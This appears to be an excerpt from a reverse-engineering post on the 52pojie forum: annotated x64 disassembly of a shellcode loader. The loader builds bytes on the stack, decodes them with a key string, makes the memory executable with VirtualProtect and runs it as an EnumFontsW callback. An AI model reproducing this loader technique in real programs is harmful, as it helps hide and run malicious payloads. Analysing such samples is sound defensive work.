 mov [rsp+1E3A8h+var_2F], 0E1h
mov [rsp+1E3A8h+var_2E], 4Dh ; 'M'
mov [rsp+1E3A8h+var_2D], 0CFh
mov [rsp+1E3A8h+var_2C], 9Ah
mov [rsp+1E3A8h+var_2B], 37h ; '7'
mov [rsp+1E3A8h+var_2A], 40h ; '@'
mov [rsp+1E3A8h+var_29], 0Eh
mov [rsp+1E3A8h+var_28], 0Eh
lea rax, [rsp+1E3A8h+var_1E378] ; “HackBrian.123code”
mov cs:HackBrian_string, rax
mov cs:key, 10h
lea rax, [rsp+1E3A8h+Address]
mov cs:qword_7FF7E8599BC8, rax
mov cs:output, 1E331h
lea rdx, key
lea rcx, output
call [rsp+1E3A8h+var_1E380]
mov [rsp+1E3A8h+flOldProtect], 0
lea r9, [rsp+1E3A8h+flOldProtect] ; lpflOldProtect
mov r8d, 40h ; '@' ; flNewProtect
mov edx, 1E331h ; dwSize
lea rcx, [rsp+1E3A8h+Address] ; lpAddress
call cs:VirtualProtect ; 把内存页面保护改为可执行
mov [rsp+1E3A8h+virtualprotect_return_state], eax
xor ecx, ecx ; hWnd
call cs:GetDC
xor r9d, r9d ; lParam
lea r8, [rsp+1E3A8h+Address] ; lpProc
xor edx, edx ; lpLogfont
mov rcx, rax ; hdc
call cs:EnumFontsW ; 栈中展开的代码作为EnumFontsW的回调函数被调用
xor eax, eax
add rsp, 1E398h
pop rdi
pop rsi
吾爱破解论坛
www.52pojie.cn